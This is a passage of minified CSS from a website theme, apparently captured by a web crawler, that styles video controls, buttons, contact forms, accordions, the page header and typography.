";color:#fff;font-size:20px;display:inline-block;width:80px;height:80px;position:absolute;left:50%;top:50%;line-height:80px;text-align:center;margin-left:-40px;margin-top:-40px;padding-left:2px}video.bgvid{background-size:cover;height:auto;min-height:100%;min-width:100%;position:absolute;width:100%;z-index:-100;-ms-transform:scale(1.11);-moz-transform:scale(1.11);-webkit-transform:scale(1.11);transform:scale(1.11)}.video-wrapper video.bgvid{position:relative;-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.control{bottom:4px;color:#ccc;display:none;left:0;position:absolute;width:100%;z-index:5;background-color:#eee;padding:0;box-sizing:border-box}.btmControl{clear:both}.control .sound{width:30px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .sound:hover{opacity:1}.control .sound i{line-height:50px}.control .sound.muted i:first-child{display:none}.control .sound.muted i:last-child{display:block}.control .sound i:last-child{display:none}.control .btnFS{width:50px;height:50px;float:left;cursor:pointer;text-align:center;line-height:50px;color:#fff;opacity:.4;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.control .btnFS:hover{opacity:1}.progress-bar{background:rgba(255,255,255,.5);box-sizing:border-box;float:left;height:auto;width:calc(100% - 123px);cursor:pointer;bottom:23px;position:absolute;left:23px;opacity:0;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.video-wrapper:hover .progress-bar{opacity:1}.progress{height:2px;max-width:100%;position:relative;width:100%}.progress span{height:100%;position:absolute;top:0;left:0;display:block}.timeBar{z-index:10;width:0;background:#fff}.bufferBar{z-index:5;width:0;background:rgba(255,255,255,.2)}.video-btns{position:absolute;right:3px;bottom:0;opacity:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.video-wrapper:hover .video-btns{opacity:1}.volume{position:relative;cursor:pointer;width:70px;height:10px;float:right;margin-top:10px;margin-right:10px}.volumeBar{display:block;height:100%;position:absolute;top:0;left:0}.clapat-button{color:#fff;font-weight:500;font-family:'Poppins',sans-serif;font-size:14px;padding:14px 34px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;text-align:center;background-color:#000;display:inline-block;position:relative;overflow:hidden;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.clapat-button:hover{color:#fff}.clapat-button::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .clapat-button::after{background-color:rgba(255,255,255,1)}.clapat-button:hover::after{transform:scaleX(1);transform-origin:left}.clapat-button.outline-button{background-color:#00457c;color:#fff;border-radius:4px;padding:12px 28px}.clapat-button.outline-button::after{display:none}.light-content .clapat-button{color:#000;background-color:rgba(255,255,255,.9)}.clapat-button.outline-button:hover{background-color:#00457c;color:#fff}.light-content .clapat-button.outline-button{color:#fff;background-color:transparent}.light-content .clapat-button.outline-button:hover{color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.rounded,.outline-button.rounded{border-radius:100px}.clapat-button span{z-index:10;position:relative;display:inline-block}.clapat-button.outline-button::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out}.light-content .clapat-button.outline-button::before{background:rgba(255,255,255,1)}.clapat-button.outline-button:hover::before{transform:scaleX(0);transform-origin:right}.split-cols{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-content,.col-image{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:50%;float:left;box-sizing:border-box;padding:0 100px}.col-content{width:60%}.col-image{width:40%}.col-image{padding:0!important}.has-animation{opacity:0!important;-webkit-transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;transition:transform 1s cubic-bezier(.165,.84,.44,1) 0.15s,opacity 1s cubic-bezier(.165,.84,.44,1) 0.15s;-webkit-transition:translateY(80px);transform:translateY(80px)}.has-animation.animate-in{opacity:1!important;-webkit-transition:translateY(0);transform:translateY(0)}a.link,#default-content p a{display:inline-block;position:relative}a.link::after,#default-content p a::after{width:100%;height:1px;position:absolute;content:"";background-color:rgba(0,0,0,.1);left:0;bottom:-2px}#default-content p a::after{bottom:2px}h1 a.link::after{height:3px;bottom:0}.light-content a.link::after{background-color:rgba(255,255,255,.2)}.light-content a.link{color:#fff}a.link::before,#default-content p a::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:rgba(0,0,0,1);transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out}#default-content p a::before{bottom:2px}h1 a.link::before{bottom:0;height:3px}.light-content a.link::before{background:rgba(255,255,255,1)}a.link:hover::before,#default-content p a:hover::before{transform:scaleX(1);transform-origin:left}.clapat-icon{color:#000;position:relative;box-sizing:border-box;border-radius:5px}.clapat-icon i{margin-bottom:15px;font-size:24px}.light-content .clapat-icon{color:#fff}.clapat-icon:after{content:"";clear:both;display:table}#contact-formular{margin:60px 0 auto}#contact-formular::after{clear:both;content:" ";display:table}#contactform{position:relative}.name-box,.email-box,.message-box{position:relative;display:block}.name-box,.email-box{width:47%;float:left;margin-bottom:20px;margin-right:6%;position:relative}.name-box::after,.email-box::after{clear:both;content:" ";display:table}.email-box{margin-right:0}.message-box{float:left;width:100%;margin-top:40px}input[type="text"],input[type="email"]{color:rgba(0,0,0,.6);font-family:'Roboto',sans-serif;font-size:16px;font-weight:400;height:45px;padding:12px 20px 12px 2px;width:100%;border-radius:0;margin-bottom:0;border:none;transition:all 0.2s linear;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;box-sizing:border-box;background-color:transparent;outline:none;border-bottom:1px solid rgba(0,0,0,.1)}.light-content input[type="text"],.light-content textarea{color:rgba(255,255,255,.6);border-bottom:1px solid rgba(255,255,255,.3)}.input_label{background-color:#000;height:2px;left:0;position:absolute;top:49px;width:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.light-content .input_label{background-color:#fff}.input_label.slow{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}input[type="text"]:focus+.input_label,input[type="email"]:focus+.input_label,input[type="search"]:focus+.input_label,textarea:focus+.input_label{width:100%}input[type="text"]:focus,textarea:focus{color:#000}textarea{resize:none;margin-bottom:0;height:50px;box-sizing:border-box;padding:5px 5px 6px 10px;margin-bottom:60px}textarea:after{background-color:#000;content:"";height:2px;left:0;position:absolute;top:20px;width:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.submit-box{color:#000;margin-top:10px;line-height:16px;cursor:pointer;border:none;box-sizing:border-box;transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;text-align:center;background-color:#000;display:inline-block;border-radius:3px;position:relative;overflow:hidden}.light-content .submit-box{color:#fff;background-color:rgba(255,255,255,.9)}.submit-box::before{content:'';position:absolute;bottom:0;left:0;width:100%;height:100%;background:#333;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-out;-webkit-transition:transform .2s ease-out}.light-content .submit-box::before{background-color:rgba(255,255,255,1)}.submit-box:hover::before{transform:scaleX(1);transform-origin:left}.submit-box input[type="submit"]{font-weight:600;font-family:'Poppins',sans-serif;font-size:13px;z-index:10;position:relative;color:#fff;cursor:pointer;padding:14px 36px;outline:none;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s}.light-content .submit-box input[type="submit"]{color:#000}input[type="submit"]{margin:0;background:transparent;border:none;color:#fff}.error_message{text-align:center;margin-bottom:30px;font-size:13px;color:#e93735;font-weight:700}#success_page{text-align:center}#success_page p{color:#999;margin-top:20px}#message fieldset{border:none}div.wpcf7 .ajax-loader{display:none}.wpcf7-form-control-wrap{position:relative;height:auto;display:block}div.wpcf7-response-output{margin:0;margin-top:20px;border-radius:3px;line-height:24px;font-size:12px;background:red;color:#fff}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border:2px solid #f7e700;background:#f7e700;color:#000}div.wpcf7-mail-sent-ok{border:2px solid #398f14;background:#398f14}span.wpcf7-not-valid-tip{color:red;font-size:10px;font-weight:400;display:block;position:absolute;top:60px}.collage{padding:20px}.collage-thumb{position:relative;overflow:hidden;cursor:pointer}.collage-thumb .image-link{position:absolute;display:inline-block;width:100%;height:100%}.collage-thumb:hover .thumb-info{opacity:1;bottom:-5px}.thumb-info{position:absolute;bottom:-10px;left:0;width:100%;opacity:0;color:#fff!important;padding:50px 30px 30px;box-sizing:border-box;font-size:14px;font-family:'Poppins',sans-serif;font-weight:500;transition:all 0.2s ease-in-out 0s;-webkit-transition:all 0.2s ease-in-out 0s;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.pum-theme-1811 .pum-container,.pum-theme-enterprise-blue .pum-container{padding:0!important;border-radius:3px!important;overflow:hidden!important}.pum-theme-1811 .pum-content+.pum-close,.pum-theme-enterprise-blue .pum-content+.pum-close{right:0px!important;top:0px!important;border-radius:0px!important;background-color:rgba(0,0,0,1)!important}.pum-container .wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0px!important}.popup-padding{padding-left:30px;padding-right:30px}.accordion dt{cursor:pointer;padding:20px 25px;margin-top:10px;margin-bottom:0;border-radius:3px;background-color:#fff;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s}.accordion dt.accordion-active{color:#000;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion dt:hover{color:#000}.accordion dt{font-weight:500;font-size:16px}.accordion dt.accordion-active:after{content:'\f068'}.accordion dt:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.accordion .accordion-content{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-wrap{float:left;width:100%}.toggle-title{background:#fff;cursor:pointer;padding:20px 25px;margin-bottom:0;margin-top:10px;display:block;font-weight:500;font-size:16px;color:#999;font-family:'Poppins',sans-serif;transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;border-radius:3px}.toggle-title:after{content:'\f067';font-family:FontAwesome;float:right;font-size:12px;margin-top:6px}.toggle-title a{color:#ccc;text-decoration:none}.toggle-title:hover{color:#000}.toggle-title:hover a{color:#000}.toggle_container{padding:5px 25px;padding-bottom:25px;margin-bottom:0;line-height:25px;background:#fff;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.toggle-active{color:#000}.toggle-active:after{content:'\f068'}.toggle-active a{color:#000}.alertboxes{float:left;width:100%}.shortcode_alertbox{color:#FFF;display:block;line-height:20px;margin-bottom:20px;padding:15px 40px 15px 14px;position:relative}.shortcode_alertbox .box_close{background:url(http://clapat.ro/themes/clapat-blog/wp-content/themes/clapat/css/images/close_box.png) no-repeat scroll 0 0 rgba(0,0,0,0);background-position:10px 10px;background-size:20px 20px;display:block;height:40px;position:absolute;right:5px;top:5px;width:40px;cursor:pointer}.shortcode_alertbox b{color:inherit}.shortcode_alertbox.box_red{background:none repeat scroll 0 0 #F9E5E6;color:#B3696C}.shortcode_alertbox.box_blue{background:none repeat scroll 0 0 #D8ECF5;color:#528DA9}.shortcode_alertbox.box_yellow{background:none repeat scroll 0 0 #FCF7D9;color:#C4A21B}.shortcode_alertbox.box_green{background:none repeat scroll 0 0 #E3EBC6;color:#8FA442}.prg-bar{text-align:left!important;margin:0px!important}ul.prg-bar{margin:0}.prg-bar li{list-style:none!important;cursor:pointer}.progress-bar li i{margin:0}.prg-bar li:last-child span{margin-bottom:0}.prg-bar li .bar-wrap{margin-bottom:22px;background-color:rgba(0,0,0,.15);border-radius:10px}.prg-bar li span{height:4px;width:0;display:block;background-color:#000;border-radius:10px;transition:background-color 0.2s ease 0s;-moz-transition:background-color 0.2s ease 0s;-webkit-transition:background-color 0.2s ease 0s;-o-transition:background-color 0.2s ease 0s}.prg-bar li p{margin-bottom:5px;font-weight:400;font-size:14px;color:#000;font-family:'Poppins',sans-serif}.prg-bar li span{overflow:visible!important;position:relative}.prg-bar li span strong{position:absolute;right:0;top:-29px;padding:4px 0;color:#000;line-height:12px;font-size:12px;opacity:0;display:block;font-weight:400;font-family:'Poppins',sans-serif}.prg-bar li span strong i{font-style:normal}.prg-bar li span strong.full:after{left:15px}.prg-bar li span strong.full{width:40px!important;text-align:center!important;margin:0!important;text-align:right!important}.review-container{background:rgba(255,255,255,.7);padding:40px;box-sizing:border-box;border-radius:3px}#map_canvas{display:block;height:50vh;position:relative;width:100%}.gmnoprint a,.gmnoprint span,.gm-style-cc{display:none}.gmnoprint div{background:none!important}.justified-gallery{width:100%;position:relative;overflow:hidden;margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}@media only screen and (max-width:1466px){.clapat-button{padding:12px 24px}}@media only screen and (max-width:1024px){.review-container{padding:30px}}@media only screen and (max-width:767px){.name-box,.email-box{width:100%;margin-right:0}.review-container{padding:20px}.post-content .plyr--video .plyr__control.plyr__tab-focus,.post-content .plyr--video .plyr__control:hover,.post-content .plyr--video .plyr__control[aria-expanded="true"]{display:none!important}.post-content .plyr--airplay-supported [data-plyr="airplay"],.post-content .plyr--captions-enabled [data-plyr="captions"],.post-content .plyr--fullscreen-enabled [data-plyr="fullscreen"],.post-content .plyr--pip-supported [data-plyr="pip"]{display:none!important}}@media only screen and (max-width:479px){.review-container{padding:10px}}

--- FILE ---
content_type: text/css
request_url: https://www.paprclips.com/css/style.css?123
body_size: 9687
content:
html,body{font-family:'Roboto',sans-serif;font-weight:300;font-size:16px;height:100%;width:100%;color:#777;background-color:#f3f3f3}html{box-sizing:border-box;margin-right:0px!important;overflow:visible!important}body{overflow-x:hidden;overflow-y:scroll;box-sizing:border-box;webkit-transition:opacity 0.2s ease-in-out 0s;transition:opacity 0.2s ease-in-out 0s}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,footer,header,hgroup,nav,section{display:block}audio,canvas,{display:inline-block;max-width:100%}address{font-style:italic;margin-bottom:24px}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}b,strong{font-weight:400}cite,dfn,em,i{font-style:italic}mark,ins{background:none repeat scroll 0 0 #111;text-decoration:none;color:#fff;padding:0 10px;display:inline-block;border-radius:2px}.read-more{color:#EF9921;cursor:pointer}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6}pre{border:1px solid rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}blockquote{color:#000;font-size:18px;font-weight:300;line-height:30px;margin-bottom:24px;border-left:4px #222 solid;padding:20px 20px 20px 40px}blockquote p{color:#000;margin-bottom:0;font-weight:500}blockquote.large{background-color:#222;border-radius:3px;border-left:none;padding:8%;font-family:'Poppins',sans-serif;position:relative;padding-left:12%;padding-bottom:6%;margin:40px 0}blockquote.large p{color:#fff;font-size:30px;font-weight:600;line-height:40px;margin-bottom:20px;font-family:'Poppins',sans-serif}blockquote span{display:block;margin-top:20px;font-weight:400;font-size:12px;font-style:normal;color:#999}blockquote.large::before{content:'\f10d';font-family:FontAwesome;font-size:1.2em;display:block;position:absolute;z-index:1;top:18%;left:8%;font-weight:400;font-style:normal;color:#fff;opacity:.25}blockquote cite,blockquote small{color:#555d66;font-size:14px;font-weight:400}blockquote.large cite{font-weight:400;color:#999}blockquote.large small{font-weight:400;color:#999;font-size:12px}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}.wp-block-pullquote{padding:3em 0;margin-left:0;margin-right:0;text-align:center}.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;border-left:none;color:#40464d}div.cus-footer1{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:110px;width:100%}.cus-footer2{display:none}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;padding:12px 35px}#h2_title{font-size:30px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}small{font-size:smaller}big{font-size:125%}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin-bottom:24px}dt{font-weight:700}dd{margin-bottom:24px}ul,ol{list-style:none;margin:0 0 24px 20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:10px 0 0 20px}li{line-height:20px;color:#333;margin-bottom:10px}ul.icon-list{margin-left:0}.post-content li{line-height:17px;color:#333;margin-bottom:0;padding:8px 0}.icon-list li{list-style:none}.icon-list li i{margin-right:10px}figure{margin:0;position:relative;display:inline-block}figure img{max-width:100%}fieldset{border:1px solid rgba(0,0,0,.1);margin:0 0 24px;padding:11px 12px 0}legend{white-space:normal}button,input{line-height:normal}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0))}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table,th,td{border:1px solid rgba(0,0,0,.1)}table,th,td{border:1px solid rgba(0,0,0,.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;padding:10px}td{border-width:0 1px 1px 0;padding:10px}del{color:#767676}hr{border:0;height:35px;width:100%;float:none;margin:0;display:inline-block}hr.small{height:20px}hr:after{clear:both;content:" ";display:block;height:0;visibility:hidden}::selection{background:#000;color:#fff;text-shadow:none}::-moz-selection{background:#000;color:#fff;text-shadow:none}img{border:0 none;max-width:100%;vertical-align:middle;height:auto}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:'Poppins',sans-serif;color:#000;margin-bottom:10px}h1{font-size:48px;line-height:60px;margin-left:-3px}h2{font-size:36px;line-height:48px;margin-left:-1px}h3{font-size:30px;line-height:40px;margin-left:-1px}h4{font-size:24px;line-height:36px;margin-left:-1px}h5{font-size:18px;line-height:24px;margin-left:-1px}h6{font-size:14px;line-height:18px}.light-content h1,.light-content h2,.light-content h3,.light-content h4,.light-content h5,.light-content h6{color:#fff!important}.light-content p{color:rgba(255,255,255,.5)}.title-has-line{position:relative;margin-bottom:20px}.title-has-line::after{background:none repeat scroll 0 0 #ccc;bottom:20px;content:"";height:1px;left:-40px;position:absolute;width:25px}.light-content .title-has-line::after{background:none repeat scroll 0 0 rgba(255,255,255,.3)}p{font-size:16px;margin-bottom:15px;line-height:28px;color:#777}p.no-margins{margin-bottom:0}p.is-large-text{font-size:36px;line-height:80px}.bigger{font-size:24px;font-weight:400;line-height:36px;color:#222}.smaller{font-family:"Montserrat",sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;color:#777;text-transform:uppercase}.dropcap_solid{font-size:42px;margin:8px 12px 0 0;width:70px;height:70px;line-height:67px;-webkit-border-radius:0;-ms-border-radius:0;border-radius:0;font-weight:700;text-align:center;overflow:hidden;float:left;display:block;background:#222;color:#fff;border-radius:3px}.dropcap{font-size:56px;margin:3px 14px 0 -3px;width:auto;height:50px;line-height:48px;border-radius:0;font-weight:700;text-align:left;overflow:hidden;float:left;display:block;color:#222}.container{max-width:1540px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.small{max-width:900px;width:100%;margin:0 auto;box-sizing:border-box}.vc_row.full{width:100vw;max-width:none;margin-left:calc(-100vw / 2 + 900px / 2);margin-right:calc(-100vw / 2 + 900px / 2);padding:0}.vc_row.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}.full .vc_column_container>.vc_column-inner{padding-left:0px!important;padding-right:15px!important}.small{max-width:800px;width:100%;margin:0 auto;box-sizing:border-box}.full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}.large{width:1280px;max-width:none;margin-left:calc(-1280px/ 2 + 900px / 2);margin-right:calc(-1280px/ 2 + 900px / 2);padding:0}#default-content .full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:1000%;width:100vw;padding:0}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1120px/ 2 + 900px / 2);margin-right:calc(-1120px/ 2 + 900px / 2);padding:0}.container::after{clear:both;content:" ";display:table}a:hover,a:active{outline:0;color:#000}a{text-decoration:none;-webkit-transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease;transition:background-color .1s ease,border .1s ease,color .3s ease,opacity .1s ease-in-out,outline .1s ease}a{color:#000;outline:0}a:hover{text-decoration:none}.one_half{width:47%}.one_third{width:30.6%}.one_fourth{width:22%}.one_fifth{width:16.8%}.one_sixth{width:13.33%}.two_fifth{width:37.6%}.two_fourth{width:48%}.two_third{width:65.33%}.three_fifth{width:58.4%}.three_fourth{width:74%}.four_fifth{width:79.2%}.five_sixth{width:82.67%}.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{float:left;margin-bottom:20px;margin-right:4%;position:relative}.one_half{float:left;margin-bottom:20px;margin-right:6%;position:relative}.last{margin-right:0}.text-align-center{text-align:center}.text-align-left{text-align:left}.outer{display:table;width:100%;height:100%}.inner{display:table-cell;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_row{position:relative;z-index:1}.row_padding_top{padding-top:120px}.row_padding_bottom{padding-bottom:100px}#black-fade{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#222228;opacity:0;z-index:150;visibility:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translate3d(0,0,0);-webkit-perspective:1000}#black-fade.fade-in{opacity:.9;visibility:visible}#slide-menu{position:fixed;top:0;right:-360px;width:360px;height:100%;background-color:#fff;z-index:500;overflow:auto;box-sizing:border-box;overflow:hidden;-webkit-transition:all 400ms cubic-bezier(.645,.045,.355,1);-moz-transition:all 400ms cubic-bezier(.645,.045,.355,1);-o-transition:all 400ms cubic-bezier(.645,.045,.355,1);transition:all 400ms cubic-bezier(.645,.045,.355,1);-webkit-transform:translateX(0);transform:translateX(0)}#slide-menu.open{-webkit-transform:translateX(-360px);transform:translateX(-360px)}.slide-menu-content{box-sizing:border-box;padding:15px;padding-right:50px;width:calc(100% + 30px);height:100%;overflow-y:scroll}.search-form{position:relative;height:0;background-color:#262629;overflow:hidden;-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.search-form.open{height:80px}.search-form input[type="search"]{width:100%;height:80px;padding:20px 60px;line-height:40px;border:none;box-sizing:border-box;text-align:left;background-color:#262629;color:#fff;font-weight:600;font-family:'Poppins',sans-serif;font-size:24px;opacity:1}.close-button{height:50px;width:50px;position:relative;box-sizing:border-box;line-height:50px;display:inline-block;z-index:10;position:absolute;right:50px;top:15px;cursor:pointer}.close-button::before,.close-button::after{transform:rotate(-45deg);content:'';position:absolute;top:50%;left:50%;margin-top:-2px;margin-left:-10px;display:block;height:2px;width:26px;background-color:#fff;transition:all 0.2s ease-out}.close-button:after{transform:rotate(45deg)}.close-button:hover:before,.close-button:hover::after{transform:rotate(0deg)}header{opacity:1;width:100%;left:0;top:0;background-color:#fff;position:fixed;box-sizing:border-box;z-index:100;box-shadow:0 4px 12px 0 rgba(0,0,0,.1);-webkit-transition:all 0.15s ease-in;transition:all 0.15s ease-in}.admin-bar header{top:32px}.admin-bar header.nav-hide{top:-8px}.ch header{position:relative}.mh header{min-height:80px}header.nav-hide{top:0;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out}#pre-header-container{position:relative;padding:0 60px;height:40px;box-sizing:border-box;border-bottom:1px solid #f2f2f2}.ch #pre-header-container{background-color:#fff}.secondary-menu{margin:0;padding:0;display:inline-block}#pre-header-container .menu{max-width:800px;display:inline-block}#pre-header-container .menu ul{margin:0;padding:0}.secondary-menu li,#pre-header-container .menu li{display:inline-block;margin:0;padding:0;list-style:none;height:auto;line-height:40px}.secondary-menu li a,#pre-header-container .menu li a{font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px}.secondary-menu li:first-child a,#pre-header-container .menu li:first-child a{padding-left:0}.secondary-menu li a:hover{color:#000!important}#pre-header-container .sub-menu{display:none}#pre-header-container .socials{position:relative;display:inline-block;float:right;bottom:0;padding:5px;margin-right:50px}.ch #pre-header-container .socials{margin-right:30px}#pre-header-container .socials li{margin:0;width:30px}#pre-header-container .socials li a{color:#000;font-size:12px;width:30px}#search{position:relative;float:right;font-size:11px;line-height:20px;font-weight:400;font-family:'Poppins',sans-serif;color:#999;padding:10px;padding-right:30px;padding-left:60px;border-left:1px solid #f2f2f2;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #search{padding-right:60px;padding-left:40px;border-right:1px solid #f2f2f2}.mh #search{width:30px;height:30px;padding:0;border-left:none;margin-top:-34px;margin-right:30px}#search:hover{color:#000}#search::before{height:10px;width:20px;position:absolute;font-size:14px;font-family:'FontAwesome';content:"\f002";color:#000;right:-4px;top:9px;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}.ch #search:before{right:25px}.mh #search::before{font-size:15px;right:2px;top:3px}#header-container{box-sizing:border-box;padding:0 60px;height:40px;margin:15px auto;max-width:100%;position:relative;width:100%;z-index:20;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ch #header-container{height:90px}#logo{position:absolute;display:inline-block;pointer-events:auto;z-index:10;top:-5px;float:left}.ch #logo{display:table;float:none;margin:0 auto;margin-bottom:10px;position:relative}#logo a{display:block}#logo a.disable{pointer-events:none}#logo img{display:block;height:60px;width:auto;-webkit-transition:opacity 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out;-ms-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}#logo img.black-logo{opacity:1}.light-content #logo img.black-logo{opacity:0}.menu-open.light-content #logo img.black-logo,.initial.light-content #logo img.black-logo{opacity:1}.menu-open.light-content .slide-in #logo img.black-logo{opacity:0}#logo img.white-logo{position:absolute;top:0;left:0;opacity:0}.light-content #logo img.white-logo{opacity:1}.menu-open.light-content #logo img.white-logo,.initial.light-content #logo img.white-logo{opacity:0}.menu-open.light-content .slide-in #logo img.white-logo{opacity:1}@media all and (min-width:1025px){nav{position:relative;width:auto;top:0;-webkit-transition:all 0.2s ease-in-out 0.5s;transition:all 0.2s ease-in-out 